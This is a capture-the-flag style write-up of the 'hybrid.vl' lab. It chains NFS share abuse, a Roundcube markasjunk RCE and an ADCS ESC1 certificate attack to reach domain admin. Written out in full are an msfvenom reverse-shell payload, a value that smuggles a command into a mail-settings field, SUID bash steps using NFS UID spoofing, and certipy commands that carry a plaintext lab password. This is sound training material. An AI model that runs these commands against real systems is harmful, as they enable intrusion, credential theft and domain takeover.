| DQYJKoZIhvcNAQELBQADggEBALKdnSTaHc2eh0wfkxlmWv9Yxf64AJ3bpsup/aOk
| MZbx/jV+L6p5EzrfdirrITD4rSYUod6o5MUGR55KKDgy+FFqIe/HsBZBX5WPEGBm
| SdHkYDCVXOppH7Iup9M4t3TD/J80om1B/2RHL6gGrBS+KPpoFFc8DrHzUwqiQCQq
| sjuIf/ecUGgC1NEqIxpq/Ne+9p9U2H2kUzlyAOWB4sN4C1mytfoii30UR8dIYP+S
| ku8fWDu2aNkTcQy4Yz58/EEHWWtM6zwt1c2Q7d6S03K/D1B2KrIUA4XiL+hfWSpx
| tGEpCk8wfgHS3k8bozv23NQV53OmOdL7Tvx/jDbRgxLND10=
|_-----END CERTIFICATE-----
2049/tcp open nfs syn-ack ttl 63 3-4 (RPC #100003)
37971/tcp open mountd syn-ack ttl 63 1-3 (RPC #100005)
42003/tcp open nlockmgr syn-ack ttl 63 1-4 (RPC #100021)
45847/tcp open status syn-ack ttl 63 1 (RPC #100024)
48689/tcp open mountd syn-ack ttl 63 1-3 (RPC #100005)
58077/tcp open mountd syn-ack ttl 63 1-3 (RPC #100005)
Service Info: Host: mail01.hybrid.vl; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 26 18:13:14 2025 -- 1 IP address (1 host up) scanned in 387.20 seconds
Exploiting mail01.hybrid.vl

From the nmap scan we can notice that there is nfs running, we can list the exposed mounts with:
1
showmount -e 10.10.129.166
Since /opt/share is exposed we can mount it locally using the following command:
1
sudo mount -t nfs 10.10.129.166:/opt/share share -o nolock


Inside the mounted folder we can find a backup file, containing also plaintext credentials for some users:


Using the gathered credentials we can now login in the dovecote server exposed on port 80. Inside the mail folder we can notice that we have an unread email that “hints” to look at the new plugin used for marking as junk incoming emails.
The plugin used is markasjunk 2.0, searching online it is possible to notice that it is vulnerable to RCE:
https://ssd-disclosure.com/ssd-advisory-roundcube-markasjunk-rce/
We can leverage this vulnerability to obtain a reverse shell. We create one using msfvenom and we place it in the shared folder previously mounted.
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=9001 -o shell -f elf

And, following the security report linked above, we adjust the PoC to execute the shell.
1
admin&/opt/share/shell&@hybrid.vl

After saving we just need to mark as junk any email
If we have set up correctly the listener, we should receive a reverse shell as www-data
Lateral movement to peter.turner

Inside the machine there is a user called peter.turner and we can also notice that this machine is domain joined. We can leverage again nfs to perform lateral movement:
We create a copy of bash inside the shared folder from the owned machine
1
cp /bin/bash .
We move the bash file from the shared folder to another one in which we have full permission
1
cp shared/bash .
From the owned machine we remove the copied bash
1
rm bash
In our local system we can now create a new use with same id as peter.turner and let him own the bash file.
1
2
3
sudo useradd -u 902601108 "peter"
sudo passwd peter
sudo chown peter:peter bash
Finally, we can set the suid bit of the bash file and copy it again inside the shared folder:
1
2
3
4
5
6
7
su peter
cd shared
cp ../bash .
chmod +s bash
Inside the owned machine we can complete the lateral movement by invoking
1
./bash -i -p
We can now visit the home folder of peter.turner, it contains a keepass database that can be opened using the password found earlier inside the shared folder. The database contains the domain credential for the user peter.turner
Exploiting dc01.hybrid.vl

Using certipy we can check if this Active Directory setup uses a Certificate Server:
1
certipy find -u 'peter.turner' -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.142.165 -stdout
And indeed it does, now we can check if any of this certificates are vulnerable to known attack vector again by using certipy
1
certipy find -u 'peter.turner' -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.142.165 -stdout -vulnerable

We have that the certificate template HybridComputers is vulnerable to ESC1. In order to enroll we need an account that is part of the group Domain Computers. Since we have rooted the server mail01 we can extract the computer hash from the file /etc/krb5.keytab using this PoC
After extracting the hash we can successfully exploit the ESC1 vulnerability by requesting the certificate as the Administrator user:
1
certipy req -u 'MAIL01$' -hashes <redacted>:<redacted> -dc-ip 10.10.142.165 -ca hybrid-DC01-CA -template HybridComputers -upn Administrator -key-size 4096

Using the certificate we can request the TGT:
1

certipy auth -pfx administrator.pfx -username administrator -domain hybrid.vl -dc-ip 10.10.142.165
And using the extracted NTLM we can login as the domain admin!